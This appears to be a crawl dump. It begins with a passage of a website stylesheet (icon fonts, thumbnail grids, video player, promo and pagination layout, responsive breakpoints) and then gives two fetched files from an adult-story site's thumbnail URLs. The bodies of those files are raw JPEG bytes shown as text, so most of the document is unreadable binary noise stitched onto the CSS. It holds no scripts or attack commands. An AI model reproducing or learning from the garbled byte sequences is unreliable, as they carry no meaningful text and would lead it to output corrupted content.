    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arror_right:before {
    content: '\0041'
}

.iconic-calendar:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-eye:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-home:before {
    content: '\0046'
}

.iconic-left:before {
    content: '\0047'
}

.iconic-menu:before {
    content: '\0048'
}

.iconic-monitor:before {
    content: '\0049'
}

.iconic-right:before {
    content: '\004a'
}

.iconic-search:before {
    content: '\004b'
}

.iconic-user:before {
    content: '\004c'
}

.iconic-caret-down:before {
    content: '\004d'
}

.iconic-twitter:before {
    content: '\004e'
}

.iconic-rss:before {
    content: '\004f'
}

.iconic-google:before {
    content: '\0050'
}

.iconic-facebook:before {
    content: '\0051'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #f7f7f7
}

.container {
    width: 100%;
    max-width: 1746px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.nav-col {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 4px 0 4px 4px
}

.logo-col {
    padding: 4px
}

.search {
    width: 100%;
    position: relative
}

.search input {
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    color: #000;
    font-size: 14px;
    padding: 20px 15px;
    height: 58px;
    text-transform: uppercase;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    background-color: transparent;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    padding: 0;
    margin: 0;
    border: none;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    color: #3d3d3d;
    content: '\004b';
    font-size: 21px
}

.search button:focus {
    outline: 0
}

.nav {
    padding-left: 20px
}

.nav a {
    color: #C72D01;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 30px
}

.nav a i {
    font-size: 10px;
    margin-right: 2px;
    color: #797979
}

.nav a.active,
.nav a:hover {
    color: #C72D01
}

.nav a.active i,
.nav a:hover i {
    color: #C72D01
}

.socials {
    text-align: center
}

.socials a {
    display: inline-block;
    font-size: 27px;
    line-height: 27px;
    margin: 0 10px;
    color: #fff
}

.socials a:hover {
    opacity: .8
}

.title {
    color: #9d9d9d;
    font-size: 18px;
    padding: 0 5px;
    margin: 15px 0 5px;
    font-weight: 400
}

.main {
    font-size: 0
}

.thumb {
    width: 244px;
    display: inline-block;
    vertical-align: top;
    padding: 2px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 4px 4px 0
}

.thumb:hover {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb:hover .thumb-desc {
    color: #1b1b1b
}

.thumb:hover .thumb-added,
.thumb:hover .thumb-count,
.thumb:hover .thumb-duration,
.thumb:hover .thumb-views {
    color: #C72D01
}

.thumb:hover .thumb-added:before,
.thumb:hover .thumb-count:before,
.thumb:hover .thumb-duration:before,
.thumb:hover .thumb-views:before {
    color: #C72D01
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.thumb-desc {
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    padding: 3px;
    z-index: 1;
    position: relative
}

.thumb-desc-cat {
    font-size: 14px;
    text-align: center
}

.thumb-count,
.thumb-duration {
    color: #000;
    position: absolute;
    bottom: -10px;
    right: 5px;
    font-size: 10px;
    padding: 3px 10px 3px 17px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    background-color: #fff
}

.thumb-count:before,
.thumb-duration:before {
    position: absolute;
    color: #C72D01;
    content: '\0041';
    font-family: custom;
    font-size: 8px;
    left: 6px;
    top: 4px
}

.thumb-duration:before {
    content: '\0043'
}

.thumb-tags {
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-tags a {
    color: #848484;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    color: #3f3f3f
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:hover {
    color: #C72D01
}

.thumb-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-added,
.thumb-views {
    color: #000;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    position: relative;
    display: block;
    padding-left: 15px
}

.thumb-added:before,
.thumb-views:before {
    font-size: 12px;
    color: #8d8d8d;
    font-family: custom;
    position: absolute;
    left: 0;
    top: -2px;
    content: '\0044'
}

.thumb-added:before {
    content: '\0042'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    display: inline-block;
    vertical-align: top;
    color: #8d8d8d;
    font-size: 16px;
    line-height: 30px;
    min-width: 42px;
    line-height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 2px 2px 0;
    text-align: center
}

.pagination a:hover,
.pagination span {
    color: #C72D01;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb
}

.next,
.prev {
    width: 42px;
    margin: 0 2px 2px 0;
    height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    display: inline-block;
    position: relative
}

.next:before,
.prev:before {
    font-family: custom;
    font-size: 16px;
    content: '\0047'
}

.next:before {
    content: '\004a'
}

.searches {
    font-size: 0;
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff;
    padding: 0 0 20px
}

.searches-title {
    color: #9d9d9d;
    margin: 0;
    font-size: 18px;
    text-align: center;
    font-weight: 400
}

.searches-list {
    margin-top: 10px
}

.searches-list a {
    color: #C72D01;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    margin: 0 1px 1px 0
}

.searches-list a:hover {
    border: 1px solid #C72D01;
    background-color: #C72D01;
    color: #fff
}

.categories-list {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 5px;
    -moz-column-gap: 5px;
    column-gap: 5px
}

.categories-list a {
    color: #424242;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 36px;
    display: inline-block;
    width: 100%;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 40px
}

.categories-list a:before {
    width: 34px;
    height: 34px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    background-color: #fff;
    color: #C72D01;
    line-height: 34px;
    font-family: custom;
    content: '\004c'
}

.categories-list a:hover {
    color: #C72D01
}

.categories-list a:hover:before {
    color: #fff;
    background-color: #C72D01
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav {
    text-align: center;
    font-size: 0
}

.footer-nav a {
    font-size: 14px;
    text-transform: uppercase;
    color: #C72D01;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    font-size: 14px;
    color: #8e8e8e
}

.nav-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 6px
}

.languages {
    position: relative;
    font-size: 0;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\004d';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: red
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

@media screen and (max-width:1790px) {
    .container {
        max-width: 1498px
    }
    .categories-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1540px) {
    .container {
        max-width: 1250px
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .player-promo-l {
        display: none
    }
    .categories-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .categories-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(25% - 4px);
        width: calc(25% - 4px)
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        margin-top: 10px;
        text-align: center;
        overflow: hidden;
        max-height: 270px
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 2px 20px
    }
}

@media screen and (max-width:790px) {
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
    .categories-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col {
        width: 100%;
        text-align: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col .logo {
        margin: auto
    }
    .search input {
        padding: 13px 15px;
        height: 44px
    }
    .nav-col {
        width: 100%
    }
    .nav {
        padding-left: 0
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:520px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: 100%
    }
}

--- FILE ---
content_type: text/plain
request_url: https://indiansexstories2021.com/thumbs/711/2705852733172377711_0.v1549185360
body_size: 5501
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 9     !1AQ"aq2��B�#R�3Cbr�$4������              ��          !1AQ��   ? ���:�B@|�æ�<_��e�U�7F�F�X�xc�����$=�lu.8q�q�h���W�G��Ӗ��ej9#/l�ScNz��v��E��O����R�:�(�Z*���c��Q�cp!m�Z��.��v܅�j�w�s~
��
UH)�`Ș\O��4� ��Q5�7'��I��X�h�t{�l�)t�@�i>��t�u1i&�쩱�*�9��5� V#e"�X�s�bV��.j�E�>Y�{')c�f��J{@7��'�}��i��j��f;���t�Hs3�~�Y?1��n�U9gT�R4����T���`��Q��J��x]ioes=PX����\�d���Y�wYWDxX�-
M^������)˅�-�?����' UR��H������X���?WCsc!���{��S�5T�7�ʚ�t���Gc�*���8=�^��&����Tf�2���OU*��MCF�<تr���	�B����p���# %��w�3Z�>^C�� �B_6k���	��IM����c�|�c�tT���в��1hS��M9��e��S�kH���f���DBG���zO�:��D#�.���v����b��~#uRm��^
��M�H�m�pQ��ߥtu��\�ձ�r6����.a�a
q��\�O'�Ba��	r��H���^4Pm��?�n$�{��R[����Udu2������O���ڧ�1��i�Z�����`$;p ʫ��٭��E]V�����9��Np!��w�?�n'��$A��	k~�59�m$��Q��M/�� �KTN�{��C��I��Z��@��Cl�F�z xח�SE��h�v.��a�]��=t`�4�;x\��ǲbL.w��n	����c�kt8Z�����s� �M�=,����i^�oo�H|1�m�㸘}$��2��X����������8/$4��9]֟S]#Y���3�ǗuR�^Ƴ��ix�9E��ݮ��1���m��}�Ǵ_��?�.�F������ߥЀ!bT�{G�A�:9���'���,gTh;4�g�&���U�V҂d�ţ�4�,��� ��w*΍�ͧJ�|7��=�����<q���c���O�ʟ���Nial�V���S�����y4�����&�D���WӲ���6��O}o3�ZrU]Hcmk�D�c��+����z���ޢPL���B�ㆧ���I��+�/�j,�,�'v�.�KE�ջ��*\�t��߰D��EKCJ�̀�ws�u��Ա�i��-�l����iX0�4n<�5\�}*�7�{bs�7 ��|J�o4008m��~/>��M*��s̮�u�EA5<v��6w \���ڧ���q�M6�WN�$�I#� w�{�i�e��O�06Zj�������Bl��0Z����8���}�~�_��V�MPO��Ѐ�}��+�w��p�G7�)�YpY�M�QJ�#����b�e����{��~G� �i�sz��B|�lop���W�GM�� ,�b=��oͷ���-R&��'��5�Q���`��=g�>��?��~��$�4�dwto6<_+���/I��o��U�[[R�!G�|'>iS��F�YCW�j1�0C��o��m�]��1�gv����0�]uzt�*�C|���r��M=���?=�Q&nO��|Q���6=��1��ut􀰸n<4�JMB�����@s�������E+"LI{�}��_X�/��#�����~-n�C!lA�� ^㪭���5"=�$��b��EYINidc�p8y<~��R��<8�짨���%K�ʤ�k�*)���h�E��L}e��CE���e�� ����Q<OQ�EQH���a��q��־�ݲ�Co����Uq2U:���B�2�A���/�� �5��X�2��[�YޚN��'*<P:��_�gP�n�!���5G.{�n�k�1 `�Մ9���kl�������I,xp6-7��k�����k�b�H�p�/�&�����kb�.��`J����^Wǀ��ip�4�`�Vֱ���>���SԪ��M;l�Ǣ��;t
����Td�m��]B��͑�.x���ч�^�Z�7ppȽ��Zm��S?�$���pu�]R��̜����UFEml�?.#�B�e�̓��ز�mCH��t�Tn%gyN���*g��tb#4�i᠛[�YU���+ݶ\^�.�/qs�q=J�U�G����^5�O��坡5ꊖ�H�?�y�렆���if��a"E�y�ݣ����o��uw�j���n�(�]���&<��i��	4��[����g&��Rx���?
ZF�T����&��Y�m�+��
:�\t�����r�j�C"��W��"*{�"Ó�Rt��i�u��"�R/��4��񕕬�dn��fA �,�T6���T�5O0s��3h~&�������]��ߕ�/�葕�xީo�촌�M6��WSC c �����э������W�ʬ�gcM�nG��0������o�c�F]+cg��@�����7 F�ע�������j���H�r��Cp:(�"�-�� �R$~�:!Q�V�[��y���8����9qr���<�]�D�6�7�R;C=Y��.���M�-F�d�;Iʋg����2���<{*ST��28�ǒ��3ҽd$٠���j�^"ph����K��;���s�����G�k[w���E�S�2�Ļ�<��Z���-�Rb���&8�4�<��j�r�"C�Ɣ�Ha���;�A���hP�;�f��ϫ���<�n�|�P�|dߨ��Y@6&ǐU�vMh|@�������k��M_-���OT������k��,�6�(��|�)j��GU+#���Ms5��d�Z�&���#	U� ��{%�ySF��Ό:�8*Ѳ33L�OQdr����E�ŧkv��o�r�����9.��&TB�$dQɗm)�T6����J��w`�r�Mf���U
v�%H�r�%I�U���!Ǡ*�z����2#)��2��ӊ6��k����{�dٶ�I\�@p;J��ش�Q��nJ�ɯ��ZK�ख़1b�����Lq�����,��Ni���}�L�D�o�%Q�����d����4��K&�}R&�(]��F+"ZwEQ����JFD�C(|rH��6V�SQS+�8�N|��L�vI&���x�}�ŭ#i�ꅍ%ۜI%gc~i�v��d�(5��စ�J�ot�I'� �LKa�J$qpU)Y�1SV�ٯh�!��N�T��|��P�+] ��V�v�$kn���`-�&p>�%Ŷ?��Zc�0��s^�����tv�e�G#)����}7T����:�����N�T����z�IZ|Z+�gT>��[· ��&p�-��Şs`���<\�YÂ��i�0倁��D�E+�8*u�W颒KY���Њ��TV�i�!���zo('��b��D��1I�<N��5x�.�-A��@��ZZܹ&��l�i�+�h$���۠`1A�ꒊ������p�2uj�Ss�b?ct*V�Ud����ʗ;駘�0�C�/T�9�����I��O�,i���tӤ>��_��{�i9���=��@�M��� '���2��Z��M�S���Ϩ���t4�i����=����l�P!�� �my-�-P�\Tw0�� ؉���A��� ����X�S7�-�!�H���O�(��%<xU�=Q�A��d�F�I�IdѩDz�=,u�X�{��򯓜���� �(� ��X;�e�զ��պz=E�-����[��9��A��d�sSU��'�k��= T��_����%cJ�[t��dN� R�et�ui� ׄ��X�9��q)�F�F��:�5���(E��J�ҤC�ʥUS�@&�7TǟQ�s��4�)̄��I&������3��6�;���k&A,���;������JZ��F��Z��!�j�������l��XNR�f� �`��9�@�������<Ç�Z1a�w������^�#�9�,�Y-̟>o����p�>�G�1':6�$�5�k��&*��� �$vڪ����4�Cg�#�� M�V��`���YZk"�[�&�7�X4�݅Zm1�Ű�+U%�#u����YV����5��uad����i�I>��cf<4�V��-��1��,�6�1�R�@��n�v(�
�m��p��e�~�0��d�66���
ՙn���tm=���&B\me���#�zz!6�ね	�(�i��I����j��9Pb<�,�_�Ӕa�N��,������	e��X�T�
���	.�D�4�H��@Z��T��*m��D0A[�-��A	n�!���3l�=����h��Ǐk��ᷲ1�#�28��Ն��e��@,�/��0j,2��tF,�H�{m�H{M�e5R�#{^Px�qY�=J�z$�=�a�%� ���|!�0�	��
,����h���@+�h�n�R )X4�7�A~4�m�|����x�� -en6����MkE�S-5�����L��� +Ř@й��)�� H�Kp� �X��Uݎ�j�/�Hm�**���I�K{OD��r����d�v#��9*Lv�Xz�-\������-�h�'���u�˦�A�.�*lV��l�i�˻(�������a�ؚ1~#�8Ql��BF���^-�� [��K1�B ݸI-78A�\9Œ�o
qR�:�tJ,�Sb�)��K�0�.i%-�%%�=��r=O�lp�[nPT��Hv<�Ã�.��N�QL퇗��Ƿu�9���$c�A�;��g�;����g
)�2���`V΍&�����C�[`�ISpz�1��	��9�(!�nW�m�����B�~�L%���S��eL��C���\C�d$+*Aq�r
qP%����)��ػ��,=	od��i�{^��u��k��.��U9��Ѵy$�=�V�t] Qh4@�#*֎|*�+����
*�$[
��R5ױNXr�8���M�(!oŮn�u�)���s�$�u@)�� ĩ �(R�������$hq��^댥L��{��v,�P$X�m����(�q��z!ڌ-s�4>4`��Z�-1ek�A+��RS7pu��"�U $���U1:X�{��ץ�sA�U���P�{&�)���1(�r���%2{�JN-�A���D�Nm��G!f|X��k���:[8�/	E��Ь��n���@C@vn�5�]+ $m�+�iꑉ�͆��"�[�,yHٱ� Wh�h�+���Hp���d������L9�6设��p�&f�]KP�ZM�歍;T���v��dƳ*$����ʦa5�x�	&p6����}���$�k.,��Q!#�E%����Ddqm�	���o�Ĕc��yE�p���9y�D�A�Q��"Iq�@����

--- FILE ---
content_type: text/plain
request_url: https://indiansexstories2021.com/thumbs/59/2705852731322733059_0.v1574860680
body_size: 35509
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� A   !1A"Qaq	2��#B����
R��$3�%Cr�Sb��           	 
�� B   !1AQ"aq������2��#B�3b$CRrS��s����   ? �n+`��`m��/c� �((��~�3(1�K!)$������aT��"g���b�t�;��u��h� ~\}pA		H�^�x�f�O}(��]��F������@;�j� N�R�HH�_�Ï����'H�dH��Kw�zp:��Ӝ,��	��*MCx2ʳ��������I^c)k] �J�K`t'��" �'��R*:�:V@�z!<t�@6��}p�%R2�*@��}��Х� �?.�cF�
���}JRD�I���2H;����Yv�\�s�A�)�����ғ�
��A=�����df�*���_���s�ސ�:��T����@.	Ȁ~0�����z�����9�ӊ8�P߼氵,6H>Rz���_�_Os�^���m�B�7!�2�-o�ӊ)]� ���0�6�S>��T���� �iI�k�]6i��S尀�յ*H%*���ls{�n<�Dv�����y��u���t��l�����l��H [���6�4ݻA�7��OJN^nkJ�J�9)�k��9?�>J}�y��_^!-���J��΢QX��
��#!ņ�d��yL��q�1v %�_���{�40y��VkS%I��B��X�Chf����nl��&j��6x9-�$�B�RS����4��.�l&>�
��ÅJst�9oR��7����]2�r�]��l:�ԥ&3T�-^r��W �lMh�'S��t�&b@�#��� �3���'Ҽ�\���6q�5*\���`��n$��-�<�j	Yd�]G?(͓g� ��J��@���9N��ۥҒU��G�R��xҬ�[�S���ng��I���^��B�!�,�J??M�L7��� ��`�ƾU�� PO!�U����Q1��;iJAl��ǒO\e�v���(�Z�����7ee�!�To������փ�'׮�?j3��`T��3j�lHM�M��^m��!D3N ��f�҃yҙ��V�T	�Ԋ\�e6���"��ɷ��	Z,���5�Y!����1\2��ҳcS��uBo�r@U�Dz��H(hl2,>���f�.�*�)JT�����GS���tC�6/x��l�J|����T��(/�\S.�q\lv��wbù>�Ʉ'�FS�@	'�AYk#��3�O/�0
��N���s�a�1}�^0&A�� :oA(퐑n�>���u�z��,2ڀ���<�ӟ��Ʊ�jH�����,E����������j�y4��9������ �B*ABw�f�Oo��2҉	'�Mס:����|�O����L�����o���� o�6m��jW!Y�<���z�F���jED��e v���Ote=�������~�ݿ����or��}t����s���'�� \d0���+�I���{u��% j+���ړc��S��@��a�����q�yR���?�^�k��|6jA�S�R̰*2�b�a���ǭ_����(�)X����i�l�)Ht\�xn����Y6yVƤW�.>��	Y�@J
�@��?�a^1.�ة�t	�ʦ<�E�f  ��A�&���J
S~b��«عͻt~���j,�u�s(��G�WK}��\@P�9�$�	���n/rO����=w�.'�HL��v�� *�./|;i��$� ������>� ��BoN�i.o�TDy�:�1�ͥ@)Z?��J� Q ��Wn��@�_[�E���6'^���<�_��ur�Ur�M���Z{�)�W*R�u��(�ۑ����>�Gg7�:i�+W,֤������Ҏyw�Vi�ǌ�V��)��LR�;�o���`H A��ݺl8��I!�}Gg���f��A�ʊy��VQz�����[SfI��Mi��ּ��R��$��=��9R��iaEPQ� 9�?Ǎ-n��"y��m�� 5%|�6c�|�U�O��e=�.%!���G�V\[�i�� J� 	 u�
ڻd�S����A �w'���D�uҵ���IOPN�h�"�*����ξm$jySZ�1�,����={�|���q/*w�Z��  dnyGƇ՚�c���.xQp/����#/!���h�\͛]��F�F�1��YU��Y1d���iM�6I���<w�\:�*+& ?1�Ɓ^��gLhg�\�j�쩑(��ss��r�V���liK��d��v�xuj) ���'<7�Nt��Y�^�[�'�>I�Hӟ���� ����yU�NdO.N}\��ۼ�tj��p�=��p۾��[���O�R}Fa)Y?���]$��@H�p��6R3<�1�<���U���ߟ|W � T�AH��K,$��+�@����-'Mv��@�V��=��p�d�L�kJ�$u��=/לdF�A� jAj���BG6�Z��M���N��SE�&����λ�R*1&�Q��8U�ͥ6p�'�l���{��	�X�ΐ�ʽ�k|�	�s��3�[ r�F�Z�OZ��߸� nq�J�GZ�ck��wIͰ�֫����$�����Z�F�4��ۺk����;���2�.�e�%���8)��.5����eEm��79�"��0�'@�I�:yk�}�h(�P�|�8t���vF��.=:"m�S3|�)@��mv���av�R�	��I0�t&�4AOέ�L����-A
(��|8��|�4��Ǿ*|W:._P (<�ճ��J��J���ɕ�����	J�E�����z�[�:�~���F�)�o�ft�ҒV[Z?�}`��k{�Q���μ���4:�S#:f�;t���J�Y��~�y�7EQ3�(��	��|�7M�PI�����H*q*I��~��b�J]L�(����Q�`WemےK��I�\�O��Ga�~[�/��KO4Q���߇���yĈm@|�w����K��Io�����z��-��ق����R��� ��q����ۤ����V�`�h�$y��Xy�C�̖׽˶ZYRT	����:�RTA� 3I\��; Ϩ��?3�-�����!b����v�.r���j4�)�H?�\������O�#��p���	�Q  �9P�5��!�$n��67���Y� C�ɏ�N�@:�N�z���Z��}��JS4���J�OT�p~���LL����Ɣt��� G�_�@?���B�Zy���8�C>�5&�҃l6���hu1��k�M��qfp6�_]y��s�g�U����5Ψ;i�����-w#��u��94���Әs�q	T�"��)��q.߽�j�[~\�ᒦ՗}���r�픨o5|��l{�so{�����
N�'���H���@�sk���qW&AaSKL*���s���p���ICc֕n�����BB`z:ք�&���'����ô��N�SeL7���V�gjO7������Dl�lDƛ�fj�_�oc��Ö��A�A<���y����p�*�4�bG�n��&$�=~߽%_��D,$ƛVA���*������H)0{��1�;�r��}x+�����NqB{�T�Β�:����I ��A"���p�%Z�F)�)'Y�X�f�g���H�ҤϮA�-�lr�����I�Qq�|��#�ݹ%'�#O�\I:L�6���!Ju
���q&�_Mc%R��}�T��^�T�%$ɍY�^<��\)���W���Ρ%�|���B��~�:���з^{*ĥ�mr���I�<����׋�LU�>�Gd��~����s$�8�"����6қ[��l,v��'0�����S�]z��I �Ѕi�Q����IIZԛ!+p�s��y����Oh�ֿ֡k�%8�&OS���ݩ��T?xO�댣7kI9y�u�Ӑ�l��sU�t�Q
��:�%�Vrb��$*:!&j��F��F�t��k^cR�|5���I��qf���ʗ��6׭#kF|�"4�in�C��F�oE���i>j}>qk��D?���@� ����SK�p6��E���x��4��0��̙73ҟu�I���^KM��%N/���TJom�量�HKN�B�t�L[^�,.Bw �3��>�J�O�f�����6�[q����m���c����؉=�8��RI;��K�^&��rGR5�.�:�G�qX]>\w?���V u[�p�� �A��ʢO8���L���l��i�����؋�X��rZsH�M����
